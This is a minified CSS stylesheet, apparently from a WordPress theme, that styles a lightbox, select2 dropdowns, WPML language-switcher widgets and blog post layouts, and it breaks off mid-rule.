.pp_pic_holder{position:fixed!important;top:50%!important;left:50%!important;display:none;width:100px;z-index:10001!important;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);cursor:auto!important}@supports (-ms-ime-align:auto){body .pp_pic_holder{cursor:default!important}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){body .pp_pic_holder{cursor:default!important}}@media only screen and (max-width:768px){body .pp_pic_holder{width:90%!important}}body .pp_pic_holder.pp_pic_have_only_one .pp_details{display:none}body .pp_pic_holder .pp_bottom,body .pp_pic_holder .pp_top{display:none!important}body .pp_pic_holder .pp_content{position:relative;background:0 0;margin:0 auto;height:40px;min-width:40px;width:100%}@media only screen and (max-width:768px){body .pp_pic_holder .pp_content{width:100%!important}}* html body .pp_pic_holder .pp_content{width:40px}body .pp_pic_holder .pp_content_container{position:relative;text-align:left;width:100%}body .pp_pic_holder .pp_content_container .pp_left,body .pp_pic_holder .pp_content_container .pp_right{background:0 0!important;padding:0!important}body .pp_pic_holder #pp_full_res{line-height:1!important}body .pp_pic_holder #pp_full_res .pp_inline{color:#000;text-align:left}body .pp_pic_holder #pp_full_res .pp_inline p{margin:0 0 15px}body .pp_pic_holder #pp_full_res iframe{width:100%!important}body .pp_pic_holder #pp_full_res video{width:100%}body .pp_pic_holder #pp_full_res img{display:block}@media only screen and (max-width:768px){body .pp_pic_holder #pp_full_res img{width:100%!important;height:auto!important}}body .pp_pic_holder .pp_description,body .pp_pic_holder .pp_gallery,body .pp_pic_holder .ppt{display:none!important}body .pp_pic_holder .pp_loaderIcon{position:absolute;left:50%;top:50%;width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#fff;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}body .pp_pic_holder .pp_fade{position:relative;top:50%;display:none;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0)}body .pp_pic_holder .pp_details{position:relative;top:-1px;display:table;vertical-align:top;width:100%!important;float:none!important;margin:0!important;padding:15px 24px;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}body .pp_pic_holder .pp_details .pp_nav{position:relative;display:table-cell;vertical-align:middle;width:100%;height:auto;float:none;margin:0!important}body .pp_pic_holder .pp_details .pp_nav .pp_pause,body .pp_pic_holder .pp_details .pp_nav .pp_play{display:none}body .pp_pic_holder .pp_details .pp_nav .currentTextHolder{position:absolute;top:0;left:50%;width:auto;margin:0;padding:0;float:none;color:#000;font-family:inherit;font-size:inherit;line-height:30px;font-style:inherit;letter-spacing:5px}body .pp_pic_holder a[class*=pp]{cursor:pointer!important}body .pp_pic_holder a:focus{outline:0}body .pp_pic_holder a.pp_arrow_next,body .pp_pic_holder a.pp_arrow_previous{position:relative;display:inline-block;vertical-align:top;left:auto!important;float:none;width:auto!important;height:auto!important;margin:0!important;color:#000;font-family:Ionicons;font-size:0;line-height:1;text-indent:0;background:0 0!important;opacity:1!important;overflow:visible}body .pp_pic_holder a.pp_arrow_next:after,body .pp_pic_holder a.pp_arrow_previous:after{font-size:30px}body .pp_pic_holder a.pp_arrow_next:hover,body .pp_pic_holder a.pp_arrow_previous:hover{color:#000}body .pp_pic_holder a.pp_arrow_previous:after{content:"\f3d2"}body .pp_pic_holder a.pp_arrow_next{margin:0 0 0 14px!important}body .pp_pic_holder a.pp_arrow_next:after{content:"\f3d3"}body .pp_pic_holder a.pp_next,body .pp_pic_holder a.pp_previous{position:absolute;top:calc(50% - 23px);width:auto;height:auto;display:inline-block;margin:0!important;background:0 0!important;color:#000;font-family:Ionicons;font-size:46px;line-height:1;text-indent:-9999px!important;opacity:0;-webkit-transition:opacity .2s ease-out,color .2s ease-out;-o-transition:opacity .2s ease-out,color .2s ease-out;transition:opacity .2s ease-out,color .2s ease-out}body .pp_pic_holder a.pp_next>*,body .pp_pic_holder a.pp_previous>*{display:none}body .pp_pic_holder a.pp_next:after,body .pp_pic_holder a.pp_previous:after{display:block;line-height:inherit;text-indent:0!important}body .pp_pic_holder a.pp_next:hover,body .pp_pic_holder a.pp_previous:hover{color:rgba(0,0,0,.8)}body .pp_pic_holder a.pp_previous{left:30px}@media only screen and (max-width:768px){body .pp_pic_holder a.pp_previous{left:20px}}body .pp_pic_holder a.pp_previous:after{content:"\f3d2"}body .pp_pic_holder a.pp_next{right:30px}@media only screen and (max-width:768px){body .pp_pic_holder a.pp_next{right:20px}}body .pp_pic_holder a.pp_next:after{content:"\f3d3"}body .pp_pic_holder a.pp_close{position:relative;display:table-cell;vertical-align:middle;width:auto;height:auto;margin:0!important;background:0 0!important;color:#000;font-family:Ionicons;font-size:0;line-height:1;text-indent:0;opacity:1!important}body .pp_pic_holder a.pp_close:hover{color:#000}body .pp_pic_holder a.pp_expand{position:absolute;right:-22px;top:-18px;display:block;height:auto;width:auto;color:#fff;font-family:Ionicons;font-size:0;line-height:1;text-align:center;text-indent:0;background:0 0!important;z-index:2001}body .pp_pic_holder a.pp_expand:after{content:"\f386";font-size:22px}body .pp_pic_holder a.pp_expand:hover{color:rgba(255,255,255,.8)}body .pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}@media only screen and (max-width:768px){body .pp_hoverContainer{width:100%!important;height:100%!important;height:calc(100% - 60px)!important}}body .pp_hoverContainer:hover a.pp_next,body .pp_hoverContainer:hover a.pp_previous{opacity:1}body .pp_overlay{position:absolute;top:0;left:0;width:100%;display:none;background-color:#000;z-index:10000!important}body .select2-container--default{border:0;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;font-size:14px;height:54px;line-height:54px;margin:0 0 0;position:relative;text-align:left;vertical-align:middle;width:auto;z-index:11111}body .select2-container--default[dir=rtl]{text-align:right}body .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}body .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__rendered{padding:0 20px 0 30px}body .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:20px;right:auto}body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__rendered{padding:0 20px 0 30px}body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin:7px auto 0 25px}body .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin:0 auto 0 3px}body .select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}body .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}body .select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}body .select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}body .select2-container--default.select2-container--open .select2-selection--single{color:#000}body .select2-container--default.select2-container--open .select2-dropdown{left:0}body .select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--above{border-bottom-color:transparent}body .select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--below{border-top-color:transparent}body .select2-container--default .select2-selection--single{background-color:#f7f5f5;border-radius:0;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:block;font-family:inherit;font-size:inherit;height:54px;line-height:52px;padding:0;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}body .select2-container--default .select2-selection--single .select2-selection__rendered{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:block;line-height:inherit;overflow:hidden;padding:0 15px 0 25px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}body .select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:inherit;margin:0;position:relative}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__arrow{color:inherit;height:100%;line-height:54px;position:absolute;right:0;text-align:center;top:0;width:54px;font-size:10px}body .select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}body .select2-container--default .select2-selection--single .select2-selection__arrow:before{content:'\f123';font-family:IonIcons;font-style:normal}body .select2-container--default .select2-selection--multiple{background-color:transparent;border:none;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:block;font-family:inherit;font-size:inherit;height:54px;line-height:52px!important;outline:0;padding:0;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:block;line-height:inherit;list-style:none;margin:0;overflow:hidden;padding:0 30px 0 20px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}body .select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:0;padding:0}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__placeholder{color:inherit;float:left;margin:0}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__clear{cursor:pointer;float:right;font-weight:inherit;margin:0;position:relative}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{background-color:#000;border:0;border-radius:0;color:#fff;cursor:default;float:left;line-height:42px;margin:5px 5px 0 0;padding:0 10px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove{color:inherit;display:inline-block;font-weight:700;margin:0 3px 0 0;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove:hover{color:inherit;opacity:.8}body .select2-container--default .select2-search--inline{float:left;line-height:52px!important}body .select2-container--default .select2-search--inline .select2-search__field{border:none!important;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:52px!important;margin:0!important;outline:0;padding:0!important;width:100%;-webkit-appearance:none}body .select2-container--default .select2-search--inline .select2-search__field:focus{border-color:#000}body .select2-container--default .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}body .select2-container--default .select2-dropdown{background-color:#f7f5f5;border-radius:0;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;left:-100000px;position:absolute;top:0;width:100%;padding:0 10px;z-index:1051}body .select2-container--default .select2-search--dropdown{display:block;padding:14px 15px 2px}body .select2-container--default .select2-search--dropdown.select2-search--hide{display:none}body .select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #000;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:20px;margin:0;outline:0;padding:4px 8px;width:100%;-webkit-appearance:none}body .select2-container--default .select2-search--dropdown .select2-search__field:focus{border-color:#000}body .select2-container--default .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}body .select2-container--default .select2-results{display:block;margin:0;overflow:hidden;padding:0}body .select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}body .select2-container--default .select2-results__options{list-style:none;margin:5px 0;padding:2px 15px;position:relative}body .select2-container--default .select2-results__option{line-height:1em;padding:7px 0;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}body .select2-container--default .select2-results__option[aria-selected]{cursor:pointer}body .select2-container--default .select2-results__option[role=group]{padding:0}body .select2-container--default .select2-results__option[aria-disabled=true]{color:#000}body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{background:0 0;color:#000}body .select2-container--default .select2-results__option .select2-results__option{padding-left:1em}body .select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}body .select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}body .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}body .select2-container--default .select2-results__option--highlighted[aria-selected]{background:0 0;color:#000}body .select2-container--default .select2-results__group{cursor:default;display:block;padding:7px 0}.select2-close-mask{background-color:#fff;border:0;display:block;height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{position:absolute!important;width:1px!important;height:0!important;padding:0!important;line-height:1;border:0!important;overflow:hidden!important;white-space:nowrap!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important}body.woocommerce-checkout .select2-selection--single{background:0 0;border-bottom:1px solid #000;height:44px;line-height:42px}body.woocommerce-checkout .select2-selection--single .select2-selection__rendered{padding:5px}body.woocommerce-checkout.edgtf-theme-cursor .select2-selection__arrow,body.woocommerce-checkout.edgtf-theme-cursor .select2-selection__rendered{cursor:none}.edgtf-side-menu .select2-selection--single{background:#222!important;color:#fff!important}.widget_icl_lang_sel_widget{position:relative;display:inline-block;vertical-align:middle}.widget_icl_lang_sel_widget img{position:relative;display:inline-block!important;vertical-align:middle;top:-1px;padding-right:6px}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{position:relative;display:inline-block;vertical-align:middle;width:200px;text-align:left;-webkit-box-sizing:border-box;box-sizing:border-box}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click:hover .wpml-ls-sub-menu,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu{opacity:1;visibility:visible;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-legacy-dropdown,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-legacy-dropdown{padding:0;margin:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{position:relative;display:block;padding:9px 20px;color:#000;background-color:#fff;border:1px solid #000;-webkit-box-sizing:border-box;box-sizing:border-box}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:#000}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:after,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:after{content:'\33';position:absolute;top:calc(50% - 8px);right:20px;display:block;font-family:ElegantIcons;font-size:15px;line-height:1}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{position:absolute;top:100%;left:0;width:100%;padding:14px 20px;margin:0;list-style:none;background-color:#fff;border:1px solid #000;border-top:0;z-index:10;opacity:0;visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-o-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item{display:block;width:100%;margin:0;padding:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{display:block;padding:7px 0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{display:block}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{display:block;margin:0;padding:5px 0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{display:block}.edgtf-page-footer .widget_icl_lang_sel_widget,.edgtf-side-menu .widget_icl_lang_sel_widget,.edgtf-vertical-menu-area .widget_icl_lang_sel_widget,.wpb_widgetised_column .widget_icl_lang_sel_widget,aside.edgtf-sidebar .widget_icl_lang_sel_widget{width:100%}.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click,.edgtf-side-menu .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,.edgtf-side-menu .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click,.edgtf-vertical-menu-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,.edgtf-vertical-menu-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click,.wpb_widgetised_column .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,.wpb_widgetised_column .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click,aside.edgtf-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,aside.edgtf-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:100%}.edgtf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,.edgtf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:140px}.edgtf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,.edgtf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:0;line-height:46px;color:#fff;background-color:transparent;border:0}.edgtf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:after,.edgtf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:after{right:0}.edgtf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-bottom:0}.edgtf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{display:inline-block;vertical-align:middle;margin-right:15px}.edgtf-top-bar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li:last-child{margin-right:0}.edgtf-footer-top-holder .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li,.edgtf-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li,.edgtf-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{display:inline-block;vertical-align:middle;margin-right:15px}.edgtf-footer-top-holder .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li:last-child,.edgtf-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li:last-child,.edgtf-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li:last-child{margin-right:0}.edgtf-main-menu>ul>li.menu-item-language.has_sub>a>span.item_outer .item_text:after{content:'\33';position:absolute;right:-15px;top:0;font-family:ElegantIcons;font-size:15px}.edgtf-main-menu>ul>li.menu-item-language a>span.item_outer .item_text{position:relative;display:table}.edgtf-main-menu>ul>li.menu-item-language a>span.item_outer .item_text>*{display:table-cell;vertical-align:middle}.edgtf-main-menu>ul>li.menu-item-language a>span.item_outer .item_text img{padding:5px 6px 0 0}.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{color:#fff;background-color:transparent;border-color:#fff}.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:rgba(255,255,255,.8)}.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{background-color:#363636}.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#fff}.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,.edgtf-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:rgba(255,255,255,.8)}.edgtf-blog-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 40px;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-blog-holder article{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-blog-holder article.sticky .edgtf-post-title a{color:#000;border-bottom:3px solid}.edgtf-blog-holder article .edgtf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-blog-holder article .edgtf-post-image{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.edgtf-blog-holder article .edgtf-post-image img{display:block}.edgtf-blog-holder article .edgtf-post-image-background{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;background-position:center;background-size:cover}.edgtf-blog-holder article .edgtf-post-image-background a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.edgtf-blog-holder article .edgtf-post-image-icon{position:absolute;top:20px;right:20px;font-size:30px;line-height:1;color:#fff}.edgtf-blog-holder article .edgtf-post-text{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-blog-holder article .edgtf-post-title{margin:0}.edgtf-blog-holder article .edgtf-post-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:17px 0 0}.edgtf-blog-holder article .edgtf-post-excerpt-holder p{margin:0}.edgtf-blog-holder article .edgtf-post-excerpt:after{content:'...'}.edgtf-blog-holder article .edgtf-more-link-container{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:15px 0 0}.edgtf-blog-holder article .edgtf-post-read-more-button{margin-top:22px}.edgtf-blog-holder article .edgtf-post-read-more-button a{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:15px;line-height:20px;border-bottom:1px solid}.edgtf-blog-holder article .edgtf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-blog-holder article .edgtf-post-info>*{position:relative;display:inline-block;vertical-align:top;color:currentColor}.edgtf-blog-holder article .edgtf-post-info>* a{color:inherit}.edgtf-blog-holder article .edgtf-post-info-top{margin-bottom:7px}.edgtf-blog-holder article .edgtf-post-info-top>div{position:relative;display:inline-block;vertical-align:top;font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px}.edgtf-blog-holder article .edgtf-post-info-top>div a{color:inherit}.edgtf-blog-holder article .edgtf-post-info-top>div a:hover{color:#000}.edgtf-blog-holder article .edgtf-post-info-top>div:before{content:"/";display:inline-block;margin-right:-3px!important}.edgtf-blog-holder article .edgtf-post-info-bottom{position:relative;display:inline-block;width:100%;vertical-align:middle;padding-top:13px}.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-tags{display:inline}.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left,.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left>div,.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right>div{display:inline-block}.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left>div{font-family:"Open Sans",sans-serif;font-size:13px;color:#000;margin-right:5px;color:#b0b0b0}.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left>div a{color:inherit}.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left>div a:hover{color:#000}.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left>div:before{content:"/";display:inline-block;margin-right:-3px!important}@media only screen and (min-width:769px){.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left,.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right{width:50%}.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left{float:left}.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right{text-align:right;float:right}}.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right>div{margin-left:17px}.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right>div:first-child{margin-left:0}.no-touch .edgtf-theme-cursor .edgtf-blog-holder article .edgtf-post-info-bottom a:hover,.no-touch .edgtf-theme-cursor .edgtf-blog-holder article .edgtf-post-info-top a:hover{color:inherit}.edgtf-blog-holder article .edgtf-post-text-main{position:relative}.edgtf-blog-holder article .edgtf-post-text-main .edgtf-post-mark{position:absolute;top:50%;left:-106px;text-align:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media only screen and (max-width:480px){.edgtf-blog-holder article .edgtf-post-text-main .edgtf-post-mark{left:-38px}}.edgtf-blog-holder article.format-link .edgtf-post-text{padding:72px 215px 72px 215px;background-color:#f7f5f5}@media only screen and (max-width:1366px){.edgtf-blog-holder article.format-link .edgtf-post-text{padding:72px 85px 72px 215px}}@media only screen and (max-width:1024px){.edgtf-blog-holder article.format-link .edgtf-post-text{padding:72px 85px 72px 215px}}@media only screen and (max-width:768px){.edgtf-blog-holder article.format-link .edgtf-post-text{padding:72px 45px 72px 215px}}@media only screen and (max-width:480px){.edgtf-blog-holder article.format-link .edgtf-post-text{padding:72px 20px 72px 80px}}.edgtf-blog-holder article.format-link .edgtf-post-text-main{text-align:left}.edgtf-blog-holder article.format-link .edgtf-post-mark{width:50px;vertical-align:top}.edgtf-blog-holder article.format-link .edgtf-post-mark .edgtf-link-mark{font-size:36px;color:#000}.edgtf-blog-holder article.format-link .edgtf-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:left}.edgtf-blog-holder article.format-quote .edgtf-post-text{position:relative;padding:51px 220px 47px 217px;background-color:#f7f5f5}@media only screen and (max-width:1366px){.edgtf-blog-holder article.format-quote .edgtf-post-text{padding:51px 130px 47px 217px}}@media only screen and (max-width:1024px){.edgtf-blog-holder article.format-quote .edgtf-post-text{padding:51px 80px 47px 217px}}@media only screen and (max-width:768px){.edgtf-blog-holder article.format-quote .edgtf-post-text{padding:51px 55px 47px 217px}}@media only screen and (max-width:480px){.edgtf-blog-holder article.format-quote .edgtf-post-text{padding:51px 20px 47px 80px}}.edgtf-blog-holder article.format-quote .edgtf-post-text-main{text-align:left}.edgtf-blog-holder article.format-quote .edgtf-post-content-inner{position:relative}.edgtf-blog-holder article.format-quote .edgtf-post-mark{position:absolute;top:50%;left:95px;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:480px){.edgtf-blog-holder article.format-quote .edgtf-post-mark{left:21px}}.edgtf-blog-holder article.format-quote .edgtf-post-mark .edgtf-quote-mark{display:block;background:url(../../../../../../../wp-content/themes/manon/assets/img/quote-post.png) no-repeat;width:40px;height:32px}.edgtf-blog-holder article.format-quote .edgtf-post-link-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;text-align:left}.edgtf-blog-holder article.format-quote .edgtf-quote-title{margin-bottom:18px}.edgtf-blog-holder article.format-quote .edgtf-quote-author{position:relative}.edgtf-blog-holder article.format-quote .edgtf-quote-author:after{content:'';position:absolute;top:calc(50% + 1px);-webkit-backface-visibility:hidden;backface-visibility:hidden;height:1px;width:91px;background:currentColor;right:-108px}.edgtf-blog-holder article.format-quote .edgtf-post-author{display:inline-block;margin-bottom:23px;font-size:13px;line-height:20px}.edgtf-blog-holder article.format-gallery .edgtf-post-image{width:100%}.edgtf-blog-holder article.format-gallery .owl-carousel .owl-item{z-index:2}.edgtf-blog-holder article.format-gallery .owl-carousel .owl-item.active{z-index:3}.edgtf-blog-holder article.format-audio.has-post-thumbnail .edgtf-post-heading{position:relative}.edgtf-blog-holder article.format-audio.has-post-thumbnail .edgtf-blog-audio-holder{position:absolute;bottom:0;left:0;width:100%;display:inline-block;vertical-align:middle}.edgtf-blog-holder article.format-audio .edgtf-post-image{width:100%;max-width:inherit}.edgtf-blog-holder article.format-audio .edgtf-post-image 